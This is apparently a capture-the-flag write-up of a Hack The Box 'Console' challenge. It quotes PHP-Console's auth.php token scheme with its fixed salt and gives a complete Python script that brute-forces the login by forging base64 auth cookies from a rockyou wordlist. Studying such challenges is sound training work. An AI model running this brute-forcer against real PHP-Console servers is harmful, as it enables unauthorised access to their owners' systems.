Console
-
"Could you please check the console of your Chrome?"
Upon investigating the URL, it showed a php info status page which hinted to load php-console in order to be prompted for a password. At first I didn't know what this meant until I read the hints about downloading a chrome extension.


Prior before knowing about the Chrome extension, I intercepted some HTTP requests to see what it looks like.

As you can see, nothing really interesting is found. Now if you used the PHP-Console extension, you see extra HTTP headers added to the HTTP request.

I noticed how the
php-console-clientcookie parameter was base64 encoded so I decoded it.
There we go, a token parameter is found. It's starting to make some sense now of what I need to do. I thought about two questions, first is how can I generate a token? I know that the Chrome extension accepts a password for login but how would I streamline the process to brute force with a dictionary? The second question is, how is a token created? What data type is it using? Is it encrypted? The only way answer these questions is looking at the source code.
-
Looking at the source code of PHP-Console application, there is an interesting
auth.phpfile that handles token generation.<?php namespace PhpConsole; /** * PHP Console client authorization credentials & validation class * * @package PhpConsole * @version 3.1 * @link http://consle.com * @author Sergey Barbushin http://linkedin.com/in/barbushin * @copyright © Sergey Barbushin, 2011-2013. All rights reserved. * @license http://www.opensource.org/licenses/BSD-3-Clause "The BSD 3-Clause License" * @codeCoverageIgnore */ class Auth { const PASSWORD_HASH_SALT = 'NeverChangeIt:)'; protected $publicKeyByIp; protected $passwordHash; /** * @param string $password Common password for all clients * @param bool $publicKeyByIp Set public key depending on client IP */ public function __construct($password, $publicKeyByIp = true) { $this->publicKeyByIp = $publicKeyByIp; $this->passwordHash = $this->getPasswordHash($password); } protected final function hash($string) { return hash('sha256', $string); } /** * Get password hash like on client * @param $password * @return string */ protected final function getPasswordHash($password) { return $this->hash($password . self::PASSWORD_HASH_SALT); } /** * Get authorization result data for client * @codeCoverageIgnore * @param ClientAuth|null $clientAuth * @return ServerAuthStatus */ public final function getServerAuthStatus(ClientAuth $clientAuth = null) { $serverAuthStatus = new ServerAuthStatus(); $serverAuthStatus->publicKey = $this->getPublicKey(); $serverAuthStatus->isSuccess = $clientAuth && $this->isValidAuth($clientAuth); return $serverAuthStatus; } /** * Check if client authorization data is valid * @codeCoverageIgnore * @param ClientAuth $clientAuth * @return bool */ public final function isValidAuth(ClientAuth $clientAuth) { return $clientAuth->publicKey === $this->getPublicKey() && $clientAuth->token === $this->getToken(); } /** * Get client unique identification * @return string */ protected function getClientUid() { $clientUid = ''; if($this->publicKeyByIp) { if(isset($_SERVER['REMOTE_ADDR'])) { $clientUid .= $_SERVER['REMOTE_ADDR']; } if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])) { $clientUid .= $_SERVER['HTTP_X_FORWARDED_FOR']; } } return $clientUid; } /** * Get authorization session public key for current client * @return string */ protected function getPublicKey() { return $this->hash($this->getClientUid() . $this->passwordHash); } /** * Get string signature for current password & public key * @param $string * @return string */ public final function getSignature($string) { return $this->hash($this->passwordHash . $this->getPublicKey() . $string); } /** * Get expected valid client authorization token * @return string */ private final function getToken() { return $this->hash($this->passwordHash . $this->getPublicKey()); } }After reviewing the code, I figured out the token is salted and using sha256 to generate the token. It was a matter of creating a brute forcing python script to figure out what is the actual password to log into PHP-Console Chrome extension.
import requests from hashlib import sha256 from base64 import b64encode import json url = "http://docker.hackthebox.eu:31828" # publickey found in the PHP-Console HTTP header publickey = "d1d58b2f732fd546d9507da275a71bddc0c2300a214af3f3f3a5f5f249fe275e" # Open rockyou.txt file in read mode file = open("./rockyou.txt","r") # Create for loop to iterate through each entry in rockyou.txt for x in range(1000): word = file.readline().strip() # For every line in rockyou.txt, append the salt to prepare to later create the hash password = word + "NeverChangeIt:)" # return hash('sha256', $string); # In the auth.php, it uses sha256 to create the hash using the string + salt. hash = sha256(password.encode()).hexdigest() # return $this->hash($this->passwordHash . $this->getPublicKey()); # Also it uses the sha256 salted hash with the publickey to generate another sha256 hash for the token. token = sha256((hash + publickey).encode()).hexdigest() # Now start putting together the HTTP GET request starting with the HTTP header paramters phpconsoleclient = '{"php-console-client":5,"auth":{"publicKey":"d1d58b2f732fd546d9507da275a71bddc0c2300a214af3f3f3a5f5f249fe275e","token":"' + str(token) + '"}}' # The original GET request has encoded php-console-client into base64, this step is doing the same thing. The decode function changes the object type # from bytes to string. phpconsoleclient = b64encode(phpconsoleclient.encode()).decode() # Add all the cookies required in the original GET request. cookies = 'php-console-server=5; php-console-client=' + str(phpconsoleclient) # Create a python dictionary object to store the header parameters headers = { 'Cookie' : cookies } # Create HTTP GET request with url and HTTP headers r = requests.get(url, headers=headers) # Append php-console to the GET request HTTP header phpconsoleclient = r.headers['PHP-Console'] phpconsoleclient = json.loads(phpconsoleclient) # Print the word in the current interation when isSuccess equals to True. This is the word that will allow access to PHP-Console chrome plugin. status = phpconsoleclient["auth"]["isSuccess"] if(status != False): print(word) break # close rockyou.txt file.close()Running the python script will uncover the password and upon PHP-Console login, the flag can be found in the Chrome console.


